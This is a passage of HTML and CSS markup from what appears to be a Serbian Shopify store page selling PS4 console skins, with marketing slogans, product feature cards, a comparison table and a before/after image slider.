  @keyframes desktopHorTickertemplate--21197687161080__horizontal_ticker_Y3wxd9 {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--21197687161080__horizontal_ticker_Y3wxd9 color-scheme-template--21197687161080__horizontal_ticker_Y3wxd9 color-accent-1 gradient content-for-grouping section-template--21197687161080__horizontal_ticker_Y3wxd9-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              TVOM UREĐAJU PRIPADA BOLJE.
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              UPOZORENJE: MOŽDA ĆEŠ DOBIJATI KOMPLIMENTE.
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              BASIC KOD NAS NE POSTOJI.
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              ILI SE ISTAKNI. ILI BUDI MERMER.
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  TVOM UREĐAJU PRIPADA BOLJE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  UPOZORENJE: MOŽDA ĆEŠ DOBIJATI KOMPLIMENTE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BASIC KOD NAS NE POSTOJI.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ILI SE ISTAKNI. ILI BUDI MERMER.
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  TVOM UREĐAJU PRIPADA BOLJE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  UPOZORENJE: MOŽDA ĆEŠ DOBIJATI KOMPLIMENTE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BASIC KOD NAS NE POSTOJI.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ILI SE ISTAKNI. ILI BUDI MERMER.
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  TVOM UREĐAJU PRIPADA BOLJE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  UPOZORENJE: MOŽDA ĆEŠ DOBIJATI KOMPLIMENTE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BASIC KOD NAS NE POSTOJI.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ILI SE ISTAKNI. ILI BUDI MERMER.
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  TVOM UREĐAJU PRIPADA BOLJE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  UPOZORENJE: MOŽDA ĆEŠ DOBIJATI KOMPLIMENTE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BASIC KOD NAS NE POSTOJI.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ILI SE ISTAKNI. ILI BUDI MERMER.
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  TVOM UREĐAJU PRIPADA BOLJE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  UPOZORENJE: MOŽDA ĆEŠ DOBIJATI KOMPLIMENTE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BASIC KOD NAS NE POSTOJI.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ILI SE ISTAKNI. ILI BUDI MERMER.
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  TVOM UREĐAJU PRIPADA BOLJE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  UPOZORENJE: MOŽDA ĆEŠ DOBIJATI KOMPLIMENTE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BASIC KOD NAS NE POSTOJI.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ILI SE ISTAKNI. ILI BUDI MERMER.
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  TVOM UREĐAJU PRIPADA BOLJE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  UPOZORENJE: MOŽDA ĆEŠ DOBIJATI KOMPLIMENTE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BASIC KOD NAS NE POSTOJI.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ILI SE ISTAKNI. ILI BUDI MERMER.
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  TVOM UREĐAJU PRIPADA BOLJE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  UPOZORENJE: MOŽDA ĆEŠ DOBIJATI KOMPLIMENTE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BASIC KOD NAS NE POSTOJI.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ILI SE ISTAKNI. ILI BUDI MERMER.
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  TVOM UREĐAJU PRIPADA BOLJE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  UPOZORENJE: MOŽDA ĆEŠ DOBIJATI KOMPLIMENTE.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BASIC KOD NAS NE POSTOJI.
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ILI SE ISTAKNI. ILI BUDI MERMER.
                </p>
              

            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--21197687161080__icon_bar_yHieWK" class="shopify-section section"><style data-shopify>.section-template--21197687161080__icon_bar_yHieWK-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21197687161080__icon_bar_yHieWK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--21197687161080__icon_bar_yHieWK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  

  .cards-color-scheme-template--21197687161080__icon_bar_yHieWK.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div
  class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--21197687161080__icon_bar_yHieWK color-inverse gradient content-for-grouping always-display"
  data-mobile-columns="1"
>
  
<div
    class="page-width mobile-full-page section-template--21197687161080__icon_bar_yHieWK-padding isolate"
    style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;"
  >
    
    <div class="animate-item animate-item--child index-0">
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          




<h2
  class="
    title
    heading heading-template--21197687161080__icon_bar_yHieWK center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Šta je unutra"
  
>
  
  
  Šta je unutra
  

  
</h2>

        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="background-2"
        data-slides-desktop="4"
        data-per-move-desktop="1"
        data-gap-desktop="40"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--destroy-desktop"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--21197687161080__icon_bar_yHieWK color-inverse gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                        src="//maskit.rs/cdn/shop/files/43c09538-85a7-480c-91ab-e0a2b9f1004c.png?v=1766138124"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>PS4 SKIN (1 SKIN ZA KONTROLER UKLJUČEN)</h3><div class="rte"><p>Tvoj dizajn. Tvoja veličina. Precizan rez za besprekoran fit.</p><p></p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--21197687161080__icon_bar_yHieWK color-inverse gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                        src="//maskit.rs/cdn/shop/files/ChatGPT_Image_May_23_2025_11_04_58_PM.png?v=1766138123"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>PRECIZAN REZ &amp; BEZ MEHURIĆA</h3><div class="rte"><p>Lako se postavlja rukom. Bez nereda. Bez drame.</p><p></p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--21197687161080__icon_bar_yHieWK color-inverse gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                        src="//maskit.rs/cdn/shop/files/ChatGPT_Image_May_23_2025_11_06_27_PM.png?v=1766138124"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>KOMPLET ZA PRIPREMU POVRŠINE</h3><div class="rte"><p>Sve što ti treba za besprekornu instalaciju.</p><p></p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--21197687161080__icon_bar_yHieWK color-inverse gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                        src="//maskit.rs/cdn/shop/files/suitcase1-svgrepo-com.png?v=1766138123"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>USKLADI SVOJE KONTROLERE</h3><div class="rte"><p>Upari svoje kontrolere sa konzolom za kompletan setup.</p></div></div>
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--21197687161080__comparison_table_MTdkCp" class="shopify-section"><style data-shopify>.section-template--21197687161080__comparison_table_MTdkCp-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21197687161080__comparison_table_MTdkCp-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--21197687161080__comparison_table_MTdkCp {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--21197687161080__comparison_table_MTdkCp tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--21197687161080__comparison_table_MTdkCp tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--21197687161080__comparison_table_MTdkCp tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--21197687161080__comparison_table_MTdkCp tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--21197687161080__comparison_table_MTdkCp.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  

  .highlighted-color-template--21197687161080__comparison_table_MTdkCp.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--21197687161080__comparison_table_MTdkCp.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--21197687161080__comparison_table_MTdkCp color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--21197687161080__comparison_table_MTdkCp-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          




<h2
  class="
    
    heading heading-template--21197687161080__comparison_table_MTdkCp center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#121212;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="&lt;strong&gt;SKINOVI &gt; SVE OSTALO&lt;/strong&gt;"
  
>
  
  
  
  

  
    
    <strong class="solid-color">
      
      
      SKINOVI > SVE OSTALO

      

      
    </strong>
    
  
</h2>


          <div class="rte">
            <p><strong>Maske guše dizajn. Stikeri prljaju.</strong></p><p><strong>Skinovi su premium rešenje. evo zašto smo drugačiji:</strong></p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--21197687161080__comparison_table_MTdkCp">
          <thead class="isolate">
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >MaskIT
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Ostali
</th>
              
            </tr>
          </thead>
          <tbody class="isolate">
            
<tr>
                <td
                  align="center"
                  class="comparison-table__row-name highlighted-color-template--21197687161080__comparison_table_MTdkCp color-accent-1 highlighted-cell"
                  
                >
                  🍃 <strong>Ultra-tanak</strong>
                </td>
                <td
                  align="center"
                  class="other-cells-color-template--21197687161080__comparison_table_MTdkCp color-background-1 regular-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--21197687161080__comparison_table_MTdkCp color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name highlighted-color-template--21197687161080__comparison_table_MTdkCp color-accent-1 highlighted-cell"
                  
                >
                  💎 <strong>Bez lepljivih tragova</strong>
                </td>
                <td
                  align="center"
                  class="other-cells-color-template--21197687161080__comparison_table_MTdkCp color-background-1 regular-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--21197687161080__comparison_table_MTdkCp color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name highlighted-color-template--21197687161080__comparison_table_MTdkCp color-accent-1 highlighted-cell"
                  
                >
                  📱Dostupni za sve konzole
                </td>
                <td
                  align="center"
                  class="other-cells-color-template--21197687161080__comparison_table_MTdkCp color-background-1 regular-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--21197687161080__comparison_table_MTdkCp color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name highlighted-color-template--21197687161080__comparison_table_MTdkCp color-accent-1 highlighted-cell"
                  
                >
                  💪 Zaštita od ogrebotina
                </td>
                <td
                  align="center"
                  class="other-cells-color-template--21197687161080__comparison_table_MTdkCp color-background-1 regular-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--21197687161080__comparison_table_MTdkCp color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name highlighted-color-template--21197687161080__comparison_table_MTdkCp color-accent-1 highlighted-cell"
                  
                >
                  🎯 Lako Postavljanje
                </td>
                <td
                  align="center"
                  class="other-cells-color-template--21197687161080__comparison_table_MTdkCp color-background-1 regular-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--21197687161080__comparison_table_MTdkCp color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name highlighted-color-template--21197687161080__comparison_table_MTdkCp color-accent-1 highlighted-cell"
                  
                >
                  ✨ Vibe Upgrade
                </td>
                <td
                  align="center"
                  class="other-cells-color-template--21197687161080__comparison_table_MTdkCp color-background-1 regular-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--21197687161080__comparison_table_MTdkCp color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21197687161080__comparison_slider_DAmUk9" class="shopify-section"><style data-shopify>.section-template--21197687161080__comparison_slider_DAmUk9-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21197687161080__comparison_slider_DAmUk9-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--21197687161080__comparison_slider_DAmUk9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  
</style><div class="color-scheme-template--21197687161080__comparison_slider_DAmUk9 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--21197687161080__comparison_slider_DAmUk9-padding">
    <div class="content-and-comparison-slider section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          




<h2
  class="
    
    heading heading-template--21197687161080__comparison_slider_DAmUk9 center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Pravi Glow-UP"
  
>
  
  
  Pravi Glow-UP
  

  
</h2>


          <div class="rte">
            <p><strong>Basic → 🔥 za par sekundi.</strong></p><p><strong>Bez alata. Bez stresa. Čist vibe.</strong></p>
          </div></div>
      <comparison-slider class="comparison-slider animate-item animate-item--child index-1">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Dosadno.</h3>
          </div>
        
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>Brutalno.</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//maskit.rs/cdn/shop/files/PS4_SAJT_MOCKUP_5ab67fae-9f00-4431-971b-f726dbed0e00.png?v=1766160323&amp;width=1000" alt="" srcset="//maskit.rs/cdn/shop/files/PS4_SAJT_MOCKUP_5ab67fae-9f00-4431-971b-f726dbed0e00.png?v=1766160323&amp;width=352 352w, //maskit.rs/cdn/shop/files/PS4_SAJT_MOCKUP_5ab67fae-9f00-4431-971b-f726dbed0e00.png?v=1766160323&amp;width=450 450w, //maskit.rs/cdn/shop/files/PS4_SAJT_MOCKUP_5ab67fae-9f00-4431-971b-f726dbed0e00.png?v=1766160323&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line comparison-slider__line--circle color-background-1">
          <div class="comparison-slider__arrow-left">&nbsp</div>
          <div class="comparison-slider__arrow-right">&nbsp</div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay color-background-1"><img src="//maskit.rs/cdn/shop/files/few_ed3a5b91-b9e5-4528-b0d0-8aa14c6b30f3.png?v=1766160324&amp;width=1000" alt="" srcset="//maskit.rs/cdn/shop/files/few_ed3a5b91-b9e5-4528-b0d0-8aa14c6b30f3.png?v=1766160324&amp;width=352 352w, //maskit.rs/cdn/shop/files/few_ed3a5b91-b9e5-4528-b0d0-8aa14c6b30f3.png?v=1766160324&amp;width=450 450w, //maskit.rs/cdn/shop/files/few_ed3a5b91-b9e5-4528-b0d0-8aa14c6b30f3.png?v=1766160324&amp;width=832 832w" width="450" loading="lazy">
</div>
      </comparison-slider>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21197687161080__results_4WFcYg" class="shopify-section"><style data-shopify>.section-template--21197687161080__results_4WFcYg-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21197687161080__results_4WFcYg-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--21197687161080__results_4WFcYg.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  

  #Results-template--21197687161080__results_4WFcYg .results__row {
    row-gap: 2.0rem;
    column-gap: 2.0rem;
  }
  #Results-template--21197687161080__results_4WFcYg .results__content__heading {
    margin: 0;
    font-size: 1.8rem;
  }
  #Results-template--21197687161080__results_4WFcYg .results__text {
    line-height: 1.6;
    font-size: 1.5rem;
  }
  #Results-template--21197687161080__results_4WFcYg .results__content__heading + .results__text {
    margin-top: 0.6rem;
  }
  #Results-template--21197687161080__results_4WFcYg .results__row--circle .results__percentage {
    width: 7.0rem;
    height: 7.0rem;
    --thickness: 0.7rem;
    
